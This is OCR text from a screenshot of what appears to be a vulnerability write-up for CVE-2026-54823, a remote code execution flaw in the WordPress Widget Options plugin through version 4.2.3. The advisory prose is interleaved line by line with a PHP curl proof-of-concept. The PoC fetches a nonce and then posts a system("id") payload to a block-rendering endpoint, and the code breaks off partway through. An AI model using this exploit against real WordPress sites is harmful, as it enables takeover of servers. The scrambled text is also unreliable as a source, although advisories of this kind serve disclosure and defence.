
Vulnerability overview
curl_exec
(
$ch
)
;
+
+
CVE-2026-54823 is a Remote
// Step 2: Get a nonce for block rendering
+
Code Execution vulnerability in the
curl_setopt_array
(
$ch
,
[
+
CURLOPT_URL
=>
$target_url
.
'/wp-admin/a
+
Widget Options plugin for
CURLOPT_POST
=>
false
,
+
WordPress, affecting versions up
CURLOPT_COOKIEFILE
=>
'/tmp/cookies.txt'
,
+
to and including 4.2.3. It allows
CURLOPT_HTTPHEADER
=>
[
'X-WP-Nonce: '
]
,
+
authenticated attackers with
CURLOPT_RETURNTRANSFER
=>
true
,
+
]
)
;
+
Contributor-level access or
+
higher to execute arbitrary PHP
$nonce
=
curl_exec
(
$ch
)
;
+
code on the server.
+
// Step 3: Send malicious payload via block-r
+
How does the vulnerability
$payload
=
'system("id");'
;
+
+
work?
curl_setopt_array
(
$ch
,
[
+
Root cause
CURLOPT_URL
=>
$target_url
.
'/wp-json/wp
+
CURLOPT_POST
=>
true
,
+
The vulnerability exists in the
CURLOPT_POSTFIELDS
=>
json_encode
(
[
+